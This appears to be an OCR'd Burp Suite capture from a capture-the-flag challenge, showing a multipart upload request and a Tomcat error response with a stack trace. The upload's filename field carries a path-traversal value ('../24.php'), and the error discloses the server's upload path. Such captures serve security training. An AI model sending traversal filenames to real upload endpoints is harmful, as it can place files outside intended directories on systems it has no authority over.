 Request
Raw Params Headers Hex
POST /UploadServlet HTTP/1.1
Host: 5e439e98-67ef-4249-abfb-3f4796c1b2af.node3.buuoj.cn
Content-Length: 813
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://5e439e98-67ef-4249-abfb-3f4796c1b2af.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyeNI8SMvCLIyn9TI
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://5e439e98-67ef-4249-abfb-3f4796c1b2af.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=112B13127CC2EE0F26279166A7C3A384
Connection: close
------WebKitFormBoundaryyeNI8SMvCLIyn9TI
Content-Disposition: form-data; name="file"; filename="../24.php"
Content-Type: application/octet-stream
D:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL))
Response
Burp Suite Response Renderer
HTTP Status 500 – Internal Server Error
Type 异常报告
消息 /usr/local/tomcat/webapps/ROOT/WEB-INF/upload/3/5/74ae2450-33ac-45d1-965c-ba127f0c5f49_../24.php (No such file or directory)
描述 服务器遇到一个意外的情况，阻止它完成请求。
Exception
java.io.FileNotFoundException: /usr/local/tomcat/webapps/ROOT/WEB-INF/upload/3/5/74ae2450-33ac-45d1-965c-ba127f0c5f49_../24.php (No such file or directory)
java.io.FileOutputStream.open0(Native Method)
java.io.FileOutputStream.open(FileOutputStream.java:270)
java.io.FileOutputStream.<init>(FileOutputStream.java:213)
java.io.FileOutputStream.<init>(FileOutputStream.java:101)
cn.abc.servlet.UploadServlet.doPost(UploadServlet.java:76)
javax.servlet.http.HttpServlet.service(HttpServlet.java:660)
javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
):注意 主要问题的全部 stack 信息可以在 server logs 里查看
Apache Tomcat/8.5.54